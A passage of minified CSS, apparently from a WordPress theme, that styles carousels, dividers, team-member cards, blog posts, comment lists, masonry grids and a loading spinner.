ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;}.shop-carousel.visible,.shop-carousel-rtl.visible,.blog-carousel.visible,.blog-carousel-rtl.visible,.post-slider.visible,.carousel-padding-item.visible,.carousel-padding-item-rtl.visible,.carousel-padding.visible,.carousel-padding-rtl.visible{opacity:1;}@media all and (max-width: 768px){.image-carousel-item{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);padding:0 30px;}.image-carousel-item .text-holder{opacity:1;}.owl-theme .owl-buttons{display:none;}.main-slider .owl-nav,.post-wrap .owl-nav,.post-slider .owl-nav{display:block !important;}.owl-item{padding:0;}.main-slider .owl-item,.post-wrap .owl-item,.intro-carousel .owl-item{padding:0;}.shop-carousel .owl-item,.shop-carousel-rtl .owl-item,.blog-carousel .owl-item,.blog-carousel-rtl .owl-item{padding:0;}}@media all and (max-width: 767px){.post-wrap .owl-nav{display:none !important;}.post-wrap .post-slider .owl-nav{display:block !important;}}@media all and (max-width: 460px){.blog-boxed .entry-date{display:none;}.blog-boxed .float-right{float:none;}}[class*="blog-carousel"] .owl-dots,[class*="shop-carousel"] .owl-dots{display:none !important;}@media (min-width: 768px){[class*="blog-carousel"],[class*="shop-carousel"]{margin:0 -5px;}[class*="blog-carousel"].owl-carousel .owl-item,[class*="shop-carousel"].owl-carousel .owl-item{padding:5px;}}@media (min-width: 990px){[class*="blog-carousel"],[class*="shop-carousel"]{margin:0 -20px;}[class*="blog-carousel"].owl-carousel .owl-item,[class*="shop-carousel"].owl-carousel .owl-item{padding:20px;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev{float:left;left:-80px;right:auto;top:-180px;display:inline-block !important;margin-top:0 !important;}@media all and (max-width: 1280px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev{left:-15px;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{float:right;right:-80px;left:auto;top:-180px;display:inline-block !important;margin-top:0 !important;}@media all and (max-width: 1280px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{right:-15px;}}@media (max-width: 600px){[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next{display:none !important;}}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{font-size:16px;line-height:42px;text-align:center;width:45px;height:45px;color:#000;background:#fff;border:1px solid #e8e8e8;display:inline-block;border-radius:50px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.bg-light:not(.bg-image) [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-light:not(.bg-image) [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-light:not(.bg-image) [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-light:not(.bg-image) [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{background-color:#fff;}.bg-dark [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-graydark [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-primary [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.image-bg [class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-dark [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-graydark [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-primary [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.image-bg [class*="blog-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-dark [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-graydark [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-primary [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.image-bg [class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:before,.bg-dark [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-graydark [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before,.bg-primary [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before,.image-bg [class*="shop-carousel"].owl-carousel .owl-nav .owl-next:before{color:#fff;}[class*="blog-carousel"].owl-carousel .owl-nav .owl-prev:hover:before,[class*="blog-carousel"].owl-carousel .owl-nav .owl-next:hover:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-prev:hover:before,[class*="shop-carousel"].owl-carousel .owl-nav .owl-next:hover:before{background-color:#252525 !important;border-color:#252525 !important;color:#fff !important;}[class*="blog-carousel"].four-columns.owl-carousel .owl-nav .owl-prev,[class*="blog-carousel"].four-columns.owl-carousel .owl-nav .owl-next,[class*="shop-carousel"].four-columns.owl-carousel .owl-nav .owl-prev,[class*="shop-carousel"].four-columns.owl-carousel .owl-nav .owl-next{top:-140px;}.blog-carousel-detail.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.owl-carousel .owl-nav .owl-prev{top:-250px;}.blog-carousel-detail.owl-carousel .owl-nav .owl-next,.shop-carousel-detail.owl-carousel .owl-nav .owl-next{top:-250px;}.blog-carousel-detail.four-columns.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.four-columns.owl-carousel .owl-nav .owl-prev{top:-200px;}.blog-carousel-detail.four-columns.owl-carousel .owl-nav .owl-next,.shop-carousel-detail.four-columns.owl-carousel .owl-nav .owl-next{top:-200px;}.shop-carousel .masonry-item{padding:0 !important;}.shop-carousel-detail.owl-carousel .owl-nav .owl-prev,.shop-carousel-detail.owl-carousel .owl-nav .owl-next{top:-300px;}.divider-wrap{position:relative;}.image-bg .divider-wrap{background-color:transparent !important;}.divider-wrap[class*='vc_custom_']{padding:0 !important;border:0 !important;margin:0 !important;background-image:none !important;}.text-left .divider-wrap[class*='vc_custom_']{margin-left:15px !important;}.text-right .divider-wrap[class*='vc_custom_']{margin-right:15px !important;}.headings-title .text-left .divider-wrap[class*='vc_custom_'],.headings-title .text-right .divider-wrap[class*='vc_custom_']{margin:0 !important;}.divider-wrap .tlg-divider{display:block;background-color:#49c5b6;width:50px;height:3px;margin:16px auto;margin-left:auto;}.divider-wrap .tlg-divider.tlg-divider-large{width:120px;}.bg-dark .divider-wrap .tlg-divider,.bg-graydark .divider-wrap .tlg-divider{background-color:#fff;}.bg-primary .divider-wrap .tlg-divider{background-color:#fff;}.color-white .divider-wrap .tlg-divider,.image-bg .divider-wrap .tlg-divider{background-color:#fff;}.image-bg.bg-light .divider-wrap .tlg-divider{background-color:#e8e8e8;}.text-left .divider-wrap .tlg-divider{margin-left:0;}.text-right .divider-wrap .tlg-divider{margin-right:0;}@media (max-width: 640px){.divider-wrap .tlg-divider{margin:14px auto;height:1px;}}.divider-wrap i{position:absolute;left:50%;font-weight:400;right:auto;top:50%;width:auto;height:auto;color:#252525;background:inherit;font-size:25px;margin:0;vertical-align:top !important;transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);padding:10px;display:inline-block;z-index:1;}.divider-wrap i + .tlg-divider{margin:24px auto;}.text-right .divider-wrap i,.text-left .divider-wrap i{left:auto;}.color-white .divider-wrap i{color:#fff;}.bg-primary .divider-wrap i{color:#fff;}.bg-dark .divider-wrap i,.bg-graydark .divider-wrap i{color:#7c7c7c;}.image-bg .divider-wrap i{display:none;}.team-member.team-circle:hover .team-title:before{width:55px;}.team-member.team-circle .team-title{position:relative;padding-bottom:10px;line-height:34px;margin-bottom:8px;}.team-member.team-circle .team-title:before{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;right:0;margin-left:auto;margin-right:auto;}.team-member.team-circle .team-info{padding-top:15px;}.team-member.team-circle .team-info span{text-transform:uppercase;}.team-member .single-member{display:block;margin:0;overflow:hidden;position:relative;z-index:1;}.team-member .single-member:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);transform-origin:center center 0;transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;}.team-member .single-member:hover .team-caption{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.team-member .single-member:hover .team-title,.team-member .single-member:hover span,.team-member .single-member:hover .content,.team-member .single-member:hover .social-list{transform:translate3d(0px,0,0);-webkit-transform:translate3d(0px,0,0);-moz-transform:translate3d(0px,0,0);opacity:1;}.team-member .single-member .team-title,.team-member .single-member span,.team-member .single-member .content,.team-member .single-member .social-list{transform:translate3d(80px,0,0);-webkit-transform:translate3d(80px,0,0);-moz-transform:translate3d(80px,0,0);-webkit-transition:all 240ms linear 0ms;-khtml-transition:all 240ms linear 0ms;-moz-transition:all 240ms linear 0ms;-ms-transition:all 240ms linear 0ms;-o-transition:all 240ms linear 0ms;transition:all 240ms linear 0ms;opacity:0;}.team-member .single-member .team-title{-webkit-transition-delay:260ms;-moz-transition-delay:260ms;-ms-transition-delay:260ms;-o-transition-delay:260ms;transition-delay:260ms;}.team-member .single-member span{-webkit-transition-delay:300ms;-moz-transition-delay:310ms;-ms-transition-delay:310ms;-o-transition-delay:310ms;transition-delay:310ms;}.team-member .single-member .content{-webkit-transition-delay:360ms;-moz-transition-delay:360ms;-ms-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms;}.team-member .single-member .social-list{-webkit-transition-delay:340ms;-moz-transition-delay:410ms;-ms-transition-delay:410ms;-o-transition-delay:410ms;transition-delay:410ms;}.team-member .single-member img{transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;position:relative;display:block;}.team-member .single-member .team-title{font-size:24px;margin-bottom:4px;color:#fff;position:relative;padding-top:28px;}@media (max-width: 7680px){.team-member .single-member .team-title{font-size:20px;}}.team-member .single-member .team-title:before{content:'';width:80px;height:4px;position:absolute;top:0;left:0;background-color:#49c5b6;}.team-member .single-member span{display:block;font-size:14px;letter-spacing:0.1em;margin-bottom:13px;text-transform:uppercase;}.team-member .single-member .content{font-size:15px;line-height:24px;color:rgba(255,255,255,0.95);margin-bottom:24px;padding:0;}@media (max-width: 990px){.team-member .single-member .content{display:none;}}.team-member .single-member .team-caption{color:#fff;position:absolute;background:rgba(0,0,0,0.8);bottom:0;width:100%;height:100%;padding:20% 10%;top:auto;left:0;-webkit-transition:all 240ms linear 0ms;transition:all 240ms linear 0ms;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.team-member .single-member .team-caption .link-light-title{color:#fff !important;}@media (max-width: 600px){.team-member .single-member .team-caption{padding:8%;}}.team-member .team-title{font-size:20px;font-weight:600;}.team-member .image-box img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.team-member .team-info{padding:30px 0 50px 0;margin:0;}.team-member .team-info span{font-size:16px;}.team-member .content{padding:30px 0px;}.team-member:hover .image-box img{transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3);}.team-member:hover .image-box.image-round img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.standard-blog .blog-title{font-weight:600;font-size:24px;line-height:1.3;}.standard-blog .blog-title a{font-weight:600;}.standard-blog .entry-meta{font-weight:600;font-size:12px;color:#b1b7bd;}.standard-blog .entry-meta a{font-weight:600;}.post-title .label{margin-right:12px;}.post-title h4{position:relative;top:2px;margin-bottom:8px;display:inline-block;font-size:25px;line-height:1.5;font-weight:600;}.post-meta{overflow:hidden;display:inline-block;margin-bottom:12px;}.post-meta .tags{overflow:hidden;display:inline-block;margin-bottom:12px;}.post-meta > li{float:left;margin-right:24px;}.post-meta i{font-size:16px;margin-right:8px;position:relative;top:2px;}.post-wrap{overflow:hidden;z-index:1;}.post-wrap iframe:not(.wp-embedded-content){width:100%;margin-bottom:12px;}.post-wrap .embed-video-container{margin-bottom:24px;}.post-wrap .embed-video-container iframe{margin:0;}.post-wrap .inner{padding:0;overflow:hidden;}.post-wrap .inner-wrap{position:relative;overflow:hidden;padding-bottom:15px;}.single-post .post-wrap .inner-wrap{overflow:visible;}.post-wrap .inner-left{float:left;text-align:right;width:150px;margin-right:30px;}.search .post-wrap .inner-left{text-align:left;width:100px;margin-right:15px;}.post-wrap .inner-left .post-date{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e8e8e8;}.post-wrap .inner-left .day{font-size:60px;display:block;line-height:50px;font-weight:bold;color:#0c0c0c;margin-right:-3px;}.post-wrap .inner-left .month{color:#0c0c0c;display:block;text-transform:uppercase;font-size:14px;}.post-wrap .inner-left.inner-small{width:33px;}.post-wrap .inner-left.inner-small .day{font-size:14px;}.post-wrap .inner-left.inner-small .day,.post-wrap .inner-left.inner-small .month{padding:0;}@media (max-width: 480px){.post-wrap .inner-left{display:none;}.blog-carousel-detail .post-wrap .inner-left,.shop-carousel-detail .post-wrap .inner-left{display:block;}}.post-wrap .inner-left .entry-meta span.block{padding:0;margin-bottom:6px;}.post-wrap .inner-right{position:relative;overflow:hidden;padding-bottom:15px;border-bottom:1px solid #e8e8e8;}.post-wrap .inner-right.inner-small{border-bottom:none;}.post-wrap .inner-right.quote,.post-wrap .inner-right.link{border-bottom:none;padding-bottom:0;}@media (max-width: 480px){.post-wrap .inner-right{margin-left:0;}}.post-wrap .inner-right p{margin-bottom:12px;}.post-wrap .post-excerpt p{margin-bottom:20px;}.post-wrap:last-child{margin-bottom:0;}.post-wrap:last-child .inner-right{border-bottom:none;}.bg-secondary .light-inner{border-radius:4px;padding:22px 25px 31px;background-color:#fff;border-bottom:none !important;-webkit-box-shadow:0px 5px 15px rgba(0,0,0,0.05);-moz-box-shadow:0px 5px 15px rgba(0,0,0,0.05);box-shadow:0px 5px 15px rgba(0,0,0,0.05);}.bg-secondary .light-inner .post-thumb{margin:-25px;margin-bottom:0;}.bg-secondary .grid-blog{margin-bottom:0 !important;}.wp-block-latest-comments >li{display:flex !important;flex-wrap:nowrap;}.wp-block-latest-comments >li .avatar,.wp-block-latest-comments >li .wp-block-latest-comments__comment-avatar{margin-top:15px;}.wp-block-latest-comments >li > article{position:relative;padding:20px 25px;background:#fff;width:100%;flex:1;min-width:0;}.wp-block-latest-comments >li > article p{margin-bottom:0;}.wp-block-latest-comments >li > article .wp-block-latest-comments__comment-meta,.wp-block-latest-comments >li > article .wp-block-latest-comments__comment-excerpt{margin:0 !important;}.wp-block-latest-posts.is-grid li{position:relative;padding:20px 25px 32px 25px;background:#fff;}.comments-list{width:100%;overflow:hidden;padding:0 !important;list-style:none !important;}.bg-secondary .comments-list{background:transparent;}.comments-list >li{margin-bottom:34px;list-style:none;}.comments-list >li:last-child{margin-bottom:0;}.comments-list li{overflow:hidden;}.comments-list li .children{padding-left:120px;}@media (max-width: 767px){.comments-list li .children{padding-left:0;}}.comments-list li .children li{list-style:none;margin-top:34px;}.comments-list p:last-of-type{margin:0;}.comments-list > .comment:first-child > .comment-content,.comments-list > .pingback:first-child > .comment-content,.comments-list > .trackback:first-child > .comment-content{margin-top:0;}.comments-list .pingback img.avatar,.comments-list .trackback img.avatar{display:none;}.comments-list .comment,.comments-list .pingback,.comments-list .trackback{width:100%;}.comments-list .comment .comment-title,.comments-list .pingback .comment-title,.comments-list .trackback .comment-title{font-size:20px;margin-bottom:0;line-height:1.25;font-weight:600;}@media (max-width: 990px){.comments-list .comment .comment-title,.comments-list .pingback .comment-title,.comments-list .trackback .comment-title{font-size:16px;}}.comments-list .comment .comment-date,.comments-list .pingback .comment-date,.comments-list .trackback .comment-date{color:#999;font-weight:500;display:inline-block;font-size:14px;margin-bottom:22px;}.comments-list .comment .comment-content,.comments-list .pingback .comment-content,.comments-list .trackback .comment-content{position:relative;padding:20px 25px 32px 25px;background:#fff;width:100%;flex:1;min-width:0;}.comments-list .comment .comment-content .comment-text > p,.comments-list .pingback .comment-content .comment-text > p,.comments-list .trackback .comment-content .comment-text > p{margin-bottom:0;font-size:15px;line-height:27px;color:#444;}.comments-list .comment .comment-content:hover .comment-reply-link,.comments-list .pingback .comment-content:hover .comment-reply-link,.comments-list .trackback .comment-content:hover .comment-reply-link{background-color:#222;}.comments-list .comment .comment-content:hover .comment-reply-link:after,.comments-list .pingback .comment-content:hover .comment-reply-link:after,.comments-list .trackback .comment-content:hover .comment-reply-link:after{margin-left:8px;}.comments-list .comment .comment-reply,.comments-list .pingback .comment-reply,.comments-list .trackback .comment-reply{position:absolute;right:23px;top:20px;}@media (max-width: 767px){.comments-list .comment .comment-reply,.comments-list .pingback .comment-reply,.comments-list .trackback .comment-reply{position:static;padding-top:20px;}}.comments-list .comment .comment-reply-link,.comments-list .pingback .comment-reply-link,.comments-list .trackback .comment-reply-link{font-family:Poppins;font-size:14px;font-weight:500;line-height:1;display:inline-block;color:#fff;padding:0 16px;line-height:35px;border-radius:35px;background-color:#49c5b6;position:relative;z-index:1;}.comments-list .comment .comment-reply-link:after,.comments-list .pingback .comment-reply-link:after,.comments-list .trackback .comment-reply-link:after{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\f105";font-family:FontAwesome;margin-left:4px;font-weight:normal;}.comments-list .comment .comment-inner,.comments-list .pingback .comment-inner,.comments-list .trackback .comment-inner{display:flex;flex-wrap:nowrap;}.comments-list .comment .comment-inner img.avatar,.comments-list .pingback .comment-inner img.avatar,.comments-list .trackback .comment-inner img.avatar{width:90px;height:90px;min-width:90px;margin-right:30px;float:left;-webkit-border-radius:90px;-khtml-border-radius:90px;-moz-border-radius:90px;-ms-border-radius:90px;-o-border-radius:90px;border-radius:90px;}@media (max-width: 767px){.comments-list .comment .comment-inner,.comments-list .pingback .comment-inner,.comments-list .trackback .comment-inner{display:block;text-align:center;}.comments-list .comment .comment-inner img.avatar,.comments-list .pingback .comment-inner img.avatar,.comments-list .trackback .comment-inner img.avatar{float:none;display:inline-block;margin:0 0 25px;}}.comments-list .entry-data a{color:#49c5b6;font-weight:600;}.comments-list .author{display:inline-block;margin-right:16px;margin-bottom:16px;}.post-content .mejs-container{border-radius:4px;overflow:hidden;}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{font-weight:600;line-height:1.2;margin:0 0 0.75em;padding:1.5em 0 0;}.post-content h2,.post-content h4{font-size:20px;}.comments{clear:both;}.post-content .comments{padding-top:48px;}.comments input[type="submit"]{max-width:31%;}.comments .comment-respond{padding-top:20px;}.comments .page-numbers ~ .comment-respond{padding-top:60px;}.comments .widgettitle,.comments .comment-reply-title,.bold-title,.related-title,.wc-tab > h2,.related.products > h2,.upsells.products > h2,.cross-sells > h2,.cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,.woocommerce-additional-fields > h3,#order_review_heading,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{text-transform:none;font-size:26px;line-height:1.3;font-weight:700;margin:36px 0 !important;padding-bottom:10px;position:relative;}.comments .widgettitle:before,.comments .comment-reply-title:before,.bold-title:before,.related-title:before,.wc-tab > h2:before,.related.products > h2:before,.upsells.products > h2:before,.cross-sells > h2:before,.cart_totals > h2:before,.woocommerce-billing-fields > h3:before,.woocommerce-shipping-fields > h3:before,.woocommerce-additional-fields > h3:before,#order_review_heading:before,.woocommerce-order-details > h2:before,.woocommerce-customer-details > h2:before{content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;}@media (max-width: 640px){.comments .widgettitle,.comments .comment-reply-title,.bold-title,.related-title,.wc-tab > h2,.related.products > h2,.upsells.products > h2,.cross-sells > h2,.cart_totals > h2,.woocommerce-billing-fields > h3,.woocommerce-shipping-fields > h3,.woocommerce-additional-fields > h3,#order_review_heading,.woocommerce-order-details > h2,.woocommerce-customer-details > h2{font-size:18px;line-height:22px;margin-bottom:20px !important;}}.comments .widgettitle small,.comments .comment-reply-title small,.bold-title small,.related-title small,.wc-tab > h2 small,.related.products > h2 small,.upsells.products > h2 small,.cross-sells > h2 small,.cart_totals > h2 small,.woocommerce-billing-fields > h3 small,.woocommerce-shipping-fields > h3 small,.woocommerce-additional-fields > h3 small,#order_review_heading small,.woocommerce-order-details > h2 small,.woocommerce-customer-details > h2 small{font-size:16px;}.comments .widgettitle small a,.comments .comment-reply-title small a,.bold-title small a,.related-title small a,.wc-tab > h2 small a,.related.products > h2 small a,.upsells.products > h2 small a,.cross-sells > h2 small a,.cart_totals > h2 small a,.woocommerce-billing-fields > h3 small a,.woocommerce-shipping-fields > h3 small a,.woocommerce-additional-fields > h3 small a,#order_review_heading small a,.woocommerce-order-details > h2 small a,.woocommerce-customer-details > h2 small a{border-left:2px solid rgba(35,35,35,0.1);padding-left:10px;margin-left:5px;font-weight:500;line-height:1;display:inline-block;}.comment + .comment-respond,.pingback + .comment-respond{padding-top:0;padding-bottom:20px;}.comment + .comment-respond .comment-reply-title,.pingback + .comment-respond .comment-reply-title{font-size:18px;line-height:18px;}@media all and (min-width: 991px){.row.grid-blog{margin-left:-15px !important;margin-right:-15px !important;}.row.grid-blog.m0{margin:0 !important;}}.masonry{clear:both;list-style:none !important;margin:0 !important;padding:0 !important;transition:all 1s cubic-bezier(.2,1,.22,1);-webkit-transition:all 1s cubic-bezier(.2,1,.22,1);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;transform:scale(.6);-webkit-transform:scale(.6);-ms-transform:scale(.6);-moz-transform:scale(.6);}.masonry.row{margin-left:-15px !important;margin-right:-15px !important;}.masonry.row.m0{margin:0 !important;}.masonry.fadeIn{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}@media (max-width: 767px){.masonry{height:auto !important;}}.masonry-item{max-width:100%;}@media (min-width: 768px){.masonry-item.col-md-4{width:33.33%;}}@media (max-width: 767px){.masonry-item{position:relative !important;top:0 !important;width:100% !important;}}.container .masonry-item{margin-bottom:30px;}.masonry-show:not(.is_fillter) .masonry-item{opacity:0;transform:scale(.6);-webkit-transform:scale(.6);-ms-transform:scale(.6);-moz-transform:scale(.6);transition:all 1s cubic-bezier(.2,1,.22,1);-webkit-transition:all 1s cubic-bezier(.2,1,.22,1);}.masonry-show:not(.is_fillter) .masonry-item.fadeIn{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.masonry-loader{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:1;position:absolute;width:100%;margin:0;z-index:10;top:80px;}.masonry-loader.fixed-center{position:fixed;top:50%;left:50%;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);margin-top:-25px;}.masonry-loader.fadeOut{opacity:0;max-height:0;padding:0;overflow:hidden;}#tlg_preloader{position:fixed;width:100%;height:100%;background:#fff;z-index:999999;text-align:center;-webkit-transition:opacity 500ms ease;-moz-transition:opacity 500ms ease;transition:opacity 500ms ease;opacity:1;top:0;left:0;}#tlg_preloader .spinner{top:50%;}.spinner{width:40px;height:40px;display:inline-block;padding:0px;position:relative;border-radius:100%;border:2px solid;border-top-color:#49c5b6;border-bottom-color:#e5e5e5;border-left-color:#49c5b6;border-right-color:#e5e5e5;-webkit-animation:spin 0.8s linear infinite;animation:spin 0.8s linear infinite;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);}to{-webkit-transform:rotate(360deg);}}@media all and (max-width: 768px){.post-title .label{margin-bottom:8px;display:inline-block;}.post-title h4{top:0;display:block;font-size:18px;}.comments input[type="submit"]{max-width:100%;float:none;}}.blog-content .widgettitle{font-size:25px !important;}.blog-categories,.subtitle-box{color:#979797;font-size:12px;font-weight:500;letter-spacing:0.1em;text-transform:uppercase;}.blog-categories a,.subtitle-box a{color:#979797;}.blog-categories a:hover,.subtitle-box a:hover{color:#49c5b6;}.intro-content-box .blog-categories,.intro-content-box .subtitle-box{color:#49c5b6;}.search .post-wrap .read-more a,.feed-item .read-more a,a.btn-read-more{color:#252525;position:relative;line-height:1;padding:0;height:auto;font-weight:600;padding-bottom:6px;display:inline-block;overflow:hidden;margin-top:16px;font-size:16px;}.search .post-wrap .read-more a > i,.feed-item .read-more a > i,a.btn-read-more > i{display:none;}@media (max-width: 990px){.intro-carousel-box .search .post-wrap .read-more a,.intro-carousel-box .feed-item .read-more a,.intro-carousel-box a.btn-read-more{margin-top:0;}}.search .post-wrap .read-more a:hover,.feed-item .read-more a:hover,a.btn-read-more:hover{color:#49c5b6;}.search .post-wrap .read-more a:hover:before,.feed-item .read-more a:hover:before,a.btn-read-more:hover:before{-webkit-animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:hoverlink .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.search .post-wrap .read-more a:before,.feed-item .read-more a:before,a.btn-read-more:before{content:'';position:absolute;bottom:0;left:0;width:100%;border-bottom:2px solid;}.entry-meta .entry-author a,.search .post-wrap .entry-meta a{color:#8b8b92;font-weight:400;}.entry-meta .entry-author a:hover,.search .post-wrap .entry-meta a:hover{color:#49c5b6;}.category-more a{color:#000;background:#fff;border:1px solid #eee;display:inline-block;line-height:1.3;font-size:10px;font-family:Poppins, Arial, sans-serif;font-weight:400 !important;letter-spacing:1px;padding:10px 15px;border-radius:20px;min-width:150px;text-transform:uppercase;margin:0 auto;text-align:center;position:relative;top:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;color:#b1b7bd;}.category-more a:hover,.category-more a:focus{background:#000;border-color:#000;color:#fff;}.category-more a:hover,.category-more a:focus{color:#b1b7bd;}.read-more{line-height:32px;display:inline-block;vertical-align:middle;font-weight:600;}.read-more a{display:inline-block;font-size:14px;color:#49c5b6;overflow:hidden;position:relative;line-height:1;}.read-more a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;}.read-more a span:before{position:absolute;top:100%;content:attr(data-hover);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.read-more a:hover{color:#252525;}.read-more a:hover span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);}.entry-meta{font-family:Poppins, 'Droid Serif', serif;color:#8b8b92;font-size:14px;line-height:20.8px;position:relative;font-weight:normal;}.entry-meta span,.entry-meta i{padding-right:6px;}.entry-meta span.tlg-likes-button{padding-right:0;}.entry-meta a{font-family:Poppins, arial, sans-serif;font-style:normal;font-weight:500;color:#252525;}.entry-meta a:hover{color:#49c5b6;}.blog-carousel .entry-meta strong{color:#404044;font-weight:500;}.entry-meta .author-divide{color:inherit;}.entry-data{color:#999;position:relative;}.entry-data .entry-data-author{display:table-cell;min-width:72px;}.entry-data .entry-data-author img{width:72px;height:72px;display:inline-block;vertical-align:middle;border-radius:100%;background:#f0f0f0;}.entry-data .entry-data-summary{display:table-cell;vertical-align:top;padding-left:36px;text-rendering:auto;}.entry-data .entry-data-summary .author-name{font-size:16px;font-weight:600;font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;line-height:29px;}.entry-data .entry-data-summary .author-name a{font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;}.entry-data .entry-data-summary .author-name a:hover{color:#49c5b6;}.entry-data .entry-data-summary > span:not(.author-name):not(.author-post){padding-right:5px;}.entry-data .entry-data-meta{position:absolute;top:2px;right:0;font-size:14px;}.entry-data.entry-data-meta{margin-left:108px;font-size:14px;}@media (max-width: 480px){.entry-data.entry-data-meta{margin:10px 0 0 0;}}.entry-data a{color:#b1b7bd;}.entry-data a:hover{color:#49c5b6;}.entry-data.entry-data-big .entry-data-author{min-width:95px;}.entry-data.entry-data-big .entry-data-author img{width:95px;height:95px;border-radius:50%;}@media (max-width: 640px){.entry-data.entry-data-big .entry-data-author{display:block;}}.entry-data.entry-data-big .entry-data-summary{padding-left:30px;}@media (max-width: 640px){.entry-data.entry-data-big .entry-data-summary{display:block;padding:10px 0 0 0;}}.entry-data.entry-data-big .entry-data-summary .author-name{margin:0 0 16px 0;font-size:20px;font-family:Poppins, arial, sans-serif;font-style:normal;color:#252525;}.entry-data.entry-data-big .entry-data-summary p a{color:#666;}.entry-data.entry-data-big .entry-data-summary p a:hover{color:#49c5b6;}.author-box{box-shadow:0px 0px 32px 0px rgba(235,235,235,0.66);margin-top:30px;padding:40px 60px;margin-bottom:75px;}.blog-title{font-size:18px;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;}.blog-title:hover,.blog-title:focus{opacity:.7;}.blog-inner-left{width:370px;float:left;position:relative;}@media (max-width: 768px){.blog-inner-left{width:100%;float:none;}}.blog-indent{margin-left:400px;position:relative;}.featured-stick{color:inherit 